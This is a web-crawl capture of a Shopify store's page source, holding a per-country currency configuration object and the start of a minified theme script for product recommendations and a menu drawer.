Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585
body_size: 22971
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let 